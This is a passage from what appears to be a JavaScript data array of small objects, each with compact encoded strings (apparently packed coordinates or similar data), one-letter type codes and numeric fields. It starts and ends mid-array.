:'gjoof_xYqu,8ixv3r)[jjkhdjx]i',y:'t',a:10},{t:'nwr~doUam+I=ekJieAC1',y:'v',a:10},{t:'l&/rf)y<lKnUawk.av.?',y:'v',a:10},{t:'aXEig"K4d.Qld,H6',y:'p',a:10},{t:'j$9_oI,z',y:'p',a:10},{t:'g~zjeR6"aV[BaV[q',y:'h',a:10},{t:'amN$+#r<aVjba@}~a@@)',y:'0',a:10},{t:'nT|_H9\\<H9V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%cGAQn~,OdCj_o-9ScAD6cAKb',y:'a',a:10},{t:'feVPfeWh',y:'p',a:10},{t:'f*y2fy}ZfQ*MfPX.',y:'p',a:10},{t:'m$(Na*\'Qa*\'&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA"gSf<gSG<',y:'v',p:[{t:'ktrxktrw',a:10,y:'v'}]},{t:'nS_9aq/]aq/1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA{<bBmCbBby',y:'p',a:10},{t:'e]t<a=Wha76`haxJhait',y:'p',a:10},{t:'nUN;bxiDbxi8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc4ap(Tap(^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*w"j9SZdy-LdO79q"};t`E\'cke"',y:'p',a:10},{t:'nU4tck!*ck@m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDXeugIbuEO/uEP`',y:'h',a:1},{t:'nUN[byd4bydA',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|odL@}dL@Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'atp_g+heg^.=',y:'v',a:10},{t:'iApmeC8lckW$ck7(',y:'4',a:10},{t:'nUaG|+y<|^:<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$iwaEJYaEJ[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k.y<jN(Ff:XqghvSgh5`',y:'p',a:10},{t:'au+fa!\'Sa!0{',y:'8',p:[{t:'ghK+glIw',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'bEzNj^NhpX*5fwd^fwdI',y:'v',a:10},{t:'nTg4jgf<jgp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as&|be/*be/{',y:'p',a:10},{t:'as)w,=k<.qN<',y:'a',p:[{t:'j$5Id0=cg#;I75_<76b<',a:10,y:'a'}]},{t:'nR.edN3odN3p',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT.|do&#do&4',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT.,dr~Cdr9?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?GclK~clLg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm8av+Fav+^',y:'v',p:[{t:'l)1T',a:10,y:'v'}]},{t:'byhMmh^Tny@Nny}7',y:'a',a:10},{t:'kuR#a{5?k%0Ba\\GxonWu',y:'5',a:10},{t:'nU4\'bxB)bxB1',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'fBLJgb|(b7"\'b8e*',y:'r',a:10},{t:'kq|{aTo#iB"Zt&gVhVA`xBa<tCy}l"$<e?{$k.C)',y:'8',a:10},{t:'b[:GaaWkhiclhicy',y:'v',a:10},{t:'eJV=b!PAd.-5tI#CtwMO',y:'p',a:10},{t:'nUb[b;EDb;Ex',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'fpK&fN%8dnZ0b~ICb~IP',y:'r',a:10},{t:'nThIdOZWdOZu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8b?59b?5z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jkc?a;dMf)%?bS5+bS`5',y:'0',a:10},{t:'gh0`mzwh',y:'p',a:10},{t:'fRE=crL7b^s~b+I_',y:'p',a:10},{t:'nT?Gavhoavhp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ca[oe|K^b;~ridS{idS)',y:'0',a:10},{t:'nf@+/fv<o8?4a[KMa[9S',y:'v',a:10},{t:'H_`<e-e;bl{Jg^v:g^G&',y:'p',a:10},{t:'akg9e_%peL-BacYdacN`',y:'a',a:10},{t:'dcuRf^)9fwyRdJC9gvMcgvMf',y:'p',a:10},{t:'bEzNj^Nhp5\\\'qYE]pbJ]kjanl@?L',y:'v',a:10},{t:'nU4AeB=LeB=F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'qJ)\\c.!ahce<bB;ygE1"dTgYdTg,',y:'v',p:[{t:'-am<',a:10,y:'v'}]},{t:'nT|_j,P<j,W<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'fXfLb?o/kjnTkjyX',y:'r',a:10},{t:'nTl_bAAGbAA8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ca[ee|S[a\\.GfJZ~kx&Qkx&T',y:'p',a:10},{t:'cnTTdUuXjrbcjrgc',y:'r',a:10},{t:'c41-kN71hJ9li(X(jGa%s1ybfvz|pQkzf$FSl;XR',y:'a',a:10},{t:'m$k1dgqedgqa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdA,{mSqha[vbk#usa)^Fa)&m',y:'a',a:10},{t:'m$ivi9&<i~g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqS^cqSG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb?)\'b?_f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3KeIVzeIV6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2!qwGGtFv\\eF5.',y:'v',a:10},{t:'nR@"eH.HeH.b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i\'Q`iO_/%g"<ilqdilBN',y:'p',a:10},{t:'o8@Efjh_s^MMbh@^nt~@d\'|7l$~Cl3*x',y:'v',a:10},{t:'nU6Pcpi~cpiD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYuFN\\f{"ur\\-]j2ddj#1R',y:'a',a:10},{t:'ia5*g)%{lRlZlRre',y:'p',a:10},{t:'l{|"eGx!l$qudRpvd6kS',y:'v',a:10},{t:'iImmcrX.hs}c9\\"<e!~.b7Wie@dKe@oO',y:'p',a:10},{t:'nU4|feV<feu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.Knw,)drKjkJy+b@b-b@jE',y:'a',a:10},{t:'iC;<g-.^a.Q#g~4Ug~4C',y:'p',a:10},{t:'nUaFcj|jcj|L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aZS;kx"rsg$.ncpCibn/ozd^q5i/e3/Lszc;d2EE',y:'a',a:10},{t:'f{*wc+rIjRmrh7,7h7_&',y:'a',a:10},{t:'m$j-ewXhewXc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYrr(Th[:rtzpJhB})hm[l',y:'a',a:10},{t:'nSHleD.BeD.8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb#bveXbveu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d!Rweu9ChPauhNwT',y:'a',a:10},{t:'nU`6bTMxbTL\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYp.1Eg38AuF5Lh\\(xieu2',y:'a',a:10},{t:'bEB*za&LxS::K1{`K1=~',y:'',a:10},{t:'gjoof_x1tVBZgjXwp:HRg_w$g_TW',y:'a',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnc\'Kdy/okeh;bFIrq@vw',y:'5',a:10},{t:'g1%jaP@^ajkVp41Np41P',y:'r',a:10},{t:'nUNr\'BA<\'A\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'oI&<bC&]eJ;zbDkzbUy,glRoglRb',y:'p',a:10},{t:'l(Dhd.ukni-SgF8<hm)<',y:'v',a:10},{t:'jj-tcL#\'dyL%dyAI',y:'a',a:10},{t:'glJ6oxQIl(VQf%YB',y:'0',a:10},{t:'nT?GdM^RdM^}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hbvD}bvDU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEB*p3!WfDGz',y:'d',a:10},{t:'nTl?d!}Kd!}g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L6-<aCAMi4A#ef=qd4y<',y:'0',a:10},{t:'m$(SGyp<GyY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOcZb-cZbF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nRZ_cq\'6cq\'.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU`2bY5lbY5T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FZQ<aP_vnLA%o%x]kLpG',y:'e',a:10},{t:'ghK8mu@xkPESeNh5',y:'v',a:10},{t:'jj.*jZ[9i,_hi,+d',y:'v',a:10},{t:'nU57eBDueBC:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_do_Sdo_1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fY{NfY*|',y:'v',a:10},{t:'am7Ba-_OrWC1',y:'0',a:10},{t:'oI&<g-c^g^!c',y:'p',a:10},{t:'kw?idyz\\lY(lbL}vb2M|',y:'v',a:10},{t:'nT/4eF(KeF(e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'J]N<hZ6;hZ%A',y:'v',a:10},{t:'arr:czNGcAY9',y:'0',a:10},{t:'nUb|awp$awp6',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'avGhgg2.f:xzfgh2e*kce*kf',y:'v',a:10},{t:'fdbWew\'Af*\'{f(2K',y:'0',a:10},{t:'nTy9cj42cj4:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JLE<p&d<c+w?c+\'W',y:'d',a:10},{t:'b2x\'lo0Wd6{9tOr9hpEOgvXUgAgH',y:'t',a:10},{t:'b/RQ"Ne<aPSaa;-Ma;-F',y:'p',a:10},{t:'nT?Gco`*co`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb;ECb;EA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzJbwNGbwNE',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$kNLtB<LtH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j}ay9"ay9?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2|g=<|hm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiA%GpD2@hol2',y:'v',a:10},{t:'j-UXe4d0eg|}aRz=gwV^gwKR',y:'h',a:10},{t:'gjoof_xYrvlzfDotp2K2fF]TfsdM',y:'a',a:10},{t:'d0Sab6dzgeQ=iJO\'iJD+',y:'5',a:10},{t:'nU5#bYN+bYOg',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'g1yZjd:)pl?3',y:'r',a:10},{t:'f)XE|!1<pElS',y:'v',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cl$IRbSm*j(`PcGvhtihO',y:'5',a:10},{t:'l)?\\kV)Yh|\\_j0HzsIQ6j~x$rA:$q"BrpQXl]M/<',y:'8',a:10},{t:'aZT8a0nJ',y:'r',a:10},{t:'cN3cdvIgdg!V',y:'p',a:10},{t:'lKwmn90n',y:'',a:10},{t:'gjovh_3wh&dc',y:'5',a:10},{t:'m$(UazB9azBC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d7*Zg&j\'rtC]pIPk',y:'v',a:10},{t:'nU4Ab;7qb;7m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dOW0dOW;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfatI^atJ`',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'m$kNaRI9aRJ`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fS`%cLuwizf~nd2N',y:'0',a:10},{t:'kyD~dBmJo!RxcC4#j{TJ',y:'v',a:10},{t:'a_BAermVcFXhb]n.iw\'jiw[C',y:'w',a:10},{t:'gjoof_x2sSR`jz+ftPg6f}Smf}zM',y:'a',a:10},{t:'nUK\'b:uqb:t[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'dpj;dpj.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYpG?^hfWEte=:hg%thAl=',y:'4',a:10},{t:'nT|;clEEclE3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/8bA?^bA?)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljbRLEbRLY',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kr}QcE%LphgR~H*<n(f%',y:'v',a:10},{t:'nT?KbVo)bVoP',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'j-UXb5p0jG!igQ?53Au<3F6<',y:'0',a:10},{t:'gjoof_x1pHG/hjHnp*-6i\'.xi\'~m',y:'t',a:10},{t:'bEzNj^Nho~eBdM.Knu}Zbf:Jn&Mqbk6%bk!H',y:'t',a:10},{t:'nxGfdp)adp(4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Irs<d2~?iO9of9Wif9Wl',y:'p',a:10},{t:'nTzKbVn^bVn)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j*atK4atK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fa{oha{os',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqq+Shqs=tM+/g\'lSg%/{',y:'5',a:10},{t:'ia_%iVn*aTN(aTvG',y:'0',a:10},{t:'nRZqdqTppkwTa?`Sa$+R',y:'v',a:10},{t:'nTy-dI35dI3|',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d-Fej7^oi_Egi=N.',y:'v',a:10},{t:'nU4:bxBsbxA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj3cpC3cpC{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kX6<eN6VfzEed^MGuSQ(',y:'0',a:10},{t:'fi\\~c=G6a|A]a|A8',y:'v',a:10},{t:'nUb]/^x</~,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpMiWpya2',y:'v',a:10},{t:'nUbjb:n*b:om',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4Kb"!Jb"!o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|\\bT[FbT[6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUbfb?wFb?w1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'av|aa`jckoinh38Xn-le',y:'0',a:10},{t:'gjoof_xYtId"jH?cr0r"gp@pgE@%',y:'a',a:10},{t:'fRE#a:,{a\'f\\',y:'v',a:10},{t:'ktI]nl]Sq%F%q%F(',y:'h',a:10},{t:'m$i.c*Lhc*LM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aE$KaE$d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cnGUcnGn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7]#Tg2<l7X,dk]wdE4\'',y:'v',a:10},{t:'nUaBeH]]eH\\t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Jb(<E/L<',y:'h',a:10},{t:'fM^MkofEnC[mr.?=ncZ%nyX:nyFU',y:'p',a:10},{t:'nR#~dKnldKnF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'_;<a!*\'e)IBc#7!sAM+sADX',y:'p',a:10},{t:'fX0JfvbR',y:'0',a:10},{t:'b:i(i8+QdLyXuyrC',y:'p',a:10},{t:'kSY8p:O@p:D[',y:'a',a:10},{t:'e/?naVs<V#b<f9qyf9qv',y:'r',a:10},{t:'nTv$b}Ujb}T=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hu5)h2Lyh2LD',y:'e',a:10},{t:'nU3Kb};ob};h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odM4bdM4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H)%<buHOb\\@ze"P#e"04',y:'v',a:10},{t:'nTm+dNAMdNAr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9d8s<d7\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7co*dco&!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'jj}dcSbbfMjGgH"vgH"k',y:'p',a:10},{t:'nS_9awiKawiG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{bAAMbAAY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'daWJa5H^k#vgk#hR',y:'0',a:10},{t:'nR$Hcp2,cp3z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'p=?Y/7c<pE}EptT%',y:'v',a:10},{t:'g751g{m(rtk5rtkU',y:'4',a:10},{t:'nTl\'bX.abX.E',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'ap8Sl:h<eF?}cS_+n52ulrA0',y:'e',a:10},{t:'nUK,bxh\\bxhX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'csL:gM5*gN*1',y:'v',a:10},{t:'gjoof_xYp1EFgz=Cp1p7gyL5giUb',y:'e',a:10},{t:'o!%,dD*@dEcu',y:'4',a:10},{t:'d5x\\e}a<p"Qr',y:'r',a:10},{t:'nUL!bv`Zbv`Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.oap]Zap],',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nqM?b{Jzb{JL',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nxFLcy/)cy/8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Uc*=Fc*=e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRObE?6bE?|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSdSlYx<g-]Bg-}U',y:'h',a:10},{t:'nT.;eG?.eG|B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEf+5<f+z<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kuPXsEHBoxt|oxI:',y:'r',a:10},{t:'nU4Ad#F}d#FW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxb6.)"<o{6V;T4<o/**',y:'v',a:10},{t:'aOVmi(2]a!7Kei.|eh!:',y:'v',a:10},{t:'amC;cmHqjD3bi]sJi]sI',y:'0',a:10},{t:'nYb+bRLBbRL~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$itd?u|d?vA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jbayj\'ayj3',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU`1dM6odM6d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]?V2<?V"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL%/xz</xG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUL$dpZxdpZJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c}kjc}j#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(M,eIy}eIy5',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'d~mlbxMRq^4E',y:'h',a:10},{t:'nX_meDo|eDo7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fcEQbT!#i+TSq8ugi-GauGT/',y:'8',a:10},{t:'nR%mdq"qdq"X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b5.3i0m{sGYbt}L@o$!Xr{++cS%z',y:'v',a:10},{t:'d36Wgx}*icC,ic0:',y:'r',a:10},{t:'nTx/b"@`b"!/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odq=ldq=x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ogI<iE7;f!+Kf!+V',y:'p',a:10},{t:'hpPYf+@cf+}M',y:'r',a:10},{t:'nTm7bTDXbTDC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4]dk+Fdk+c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXi;,%jb9W',y:'h',a:10},{t:'iGRJS6o<b7S3Y&#<qENT',y:'a',a:10},{t:'nR@|eDo-eDo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lEq\\bBPvnw^wdpQJdBUX',y:'v',a:10},{t:'iC%Nb;uhb:=6',y:'a',a:10},{t:'nUb]/wT</w#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNd?V5d?VK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeF8DeF89',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%/8P<lOo:b\\D#o^Z1cz(Zcz"Y',y:'a',a:10},{t:'aOVmi"Guh2E@n~02',y:'v',a:10},{t:'ca[ee|T(dEhLumne',y:'0',a:10},{t:'nS_9aw$Iaw$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Jbv;Tbv;r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g5lweL:FeLi2',y:'r',a:10},{t:'d^zcih&~h.h;iI2}iJ[F',y:'d',a:10},{t:'b~@#jKv\'jKv(',y:'p',a:10},{t:'m$iw/+/</-D<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Jdv^{dv^\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBm/jn4<ck!Wh;[2fdp\\lfM\'',y:'p',a:10},{t:'nT|]bu3\'bu4A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYOWYn<X)<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'f)X"d@9Ub|#@b|#]',y:'t',a:10},{t:'JOx<vPc<JPe<qo{+qo{!',y:'0',a:10},{t:'nUL8bU+bbU+d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(SayS8aySC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUdIABc:*Zc::3',y:'r',a:10},{t:'jpWQf%%s?"*</rP<',y:'8',a:10},{t:'nR#4b"]bb"[!',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'hNM&{p?<gEN?gEN,',y:'h',a:10},{t:'nU`2eGykeGx?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Pcp7#cp76',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbmclEAclD,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ao}4fwD~f&@ca,]Gi9qAo9N7',y:'p',a:10},{t:'m$iAeualeu`:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr{%c*/6m@K~a);la|]u',y:'v',a:10},{t:'nU4AX)<Ym<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKqbz\'+bz\'#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2c{Czc{B\'',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4hcpfDcpfV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kyBN,UC<m@/*a_G\'m-i^',y:'v',a:10},{t:'m$iraRFdaRFx',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'gjoof_xYt#;qi`^:p)`"iV~~i~9p',y:'e',a:10},{t:'nT?Jdq;odq;j',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ovs<ehI1iT"@jb`Ujb`H',y:'a',p:[{t:'s+z8s+zF',a:10,y:'a'}]},{t:'k:Z<f&fLf"FN',y:'p',a:10},{t:'iIjIla(oivZ,hv{{hv{`',y:'a',a:10},{t:'bDJ]QF^<kv8~kv85',y:'0',a:10},{t:'nTCL|.t<|.P<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$irc_p3c_pB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b08-haA^jc$?a7I]a7ya',y:'0',a:10},{t:'h.("dR[jdSY#',y:'0',a:10},{t:'d6?Ob.DgaPs/i+"hi+"u',y:'v',a:10},{t:'bEzNj^NhpX(JhD]Jt*t(nW/6a*.XNEZ<NBF<',y:'h',a:10},{t:'nT|=dO]4dO]A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ix@8b\\TBb]^w',y:'v',a:10},{t:'fra8c9Vtc9Vy',y:'v',a:10},{t:'nT?Fb[-Eb[-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMPbw~Abw~F',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUNr\'z6<\'zA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbe|w^<|w6<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$hXc3;0c3;^',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j&dd-Hdd-m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a#9TgA^bgAZ(',y:'v',a:10},{t:'nUc6bBfnbBfc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glM}h_{?cSfGa#$Ia#5|',y:'p',a:10},{t:'avK.lKL.doFonYqg/D(<qz]\'sxJh',y:'8',a:10},{t:'nTi,/~5</~v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb:_ib:)]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+/</-y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia5*dLd9i[vCo?-v',y:'5',a:10},{t:'l[TYd]qPom`Kd;yTd-on',y:'v',a:10},{t:'nw[Bd\'H\'d\'H9',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nUL!bB\'BbB:|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{dp}xdp{\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF!avptavpi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU58eG{DeG=|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4a;Q+H<sUieoKvcn-41n-46',y:'r',a:10},{t:'m$iwhse<hsO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bFldd1\\TlPBWrs&Or9yhP`g1N9%\'qAKPqdZm',y:'8',a:10},{t:'fQS(fYZD',y:'h',a:10},{t:'ifo0ddkYdev_',y:'p',a:10},{t:'jll_dJ0QgkZLml3m',y:'0',a:10},{t:'ghZOetyletnh',y:'r',a:10},{t:'nR#!d-+4d-+T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bC/TiHOJ',y:'',a:10},{t:'bV9cd3Fad4X?',y:'d',a:10},{t:'iGRZh}zoiKN5eXGNeXR_',y:'p',a:10},{t:'nT/7do6jdo6m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kxcxczw?k@]5bcAUnCOl',y:'v',a:10},{t:'o8@Efk7`sqM6e?m0s=v[hT$xp*CDp*AT',y:'v',a:10},{t:'nX)TasMsasMN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUbjdM6qdM6j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnV57K|S<n|,un|@J',y:'8',a:10},{t:'L6)<a$[pa${6',y:'4',a:10},{t:'nU`0eH[heH[t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jkNUgBphb1V!b2+Z',y:'p',a:10},{t:'p/<btJ}q@Y^',y:'r',a:10},{t:'nUK,eB];eB]Y',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$m`dlb<dlF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwPdq,3dq,/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aQ1maQ1L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt1(cD1Hl^;SPt+<no@r',y:'v',a:10},{t:'nTCLbU\'1bU\'S',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw"CQXi<QXd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.ebz\'_bz\'R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaWqd|vGg%NIg%NT',y:'t',a:10},{t:'nTxlau;jlp$J@kR<@k&<',y:'v',a:10},{t:'nTl,eHUheHUn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~c)h&,Qe)^Te(]a',y:'v',a:10},{t:'nT.rbw!vbw!`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`a*^Za*^[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qT0LtZAItZAp',y:'v',a:10},{t:'c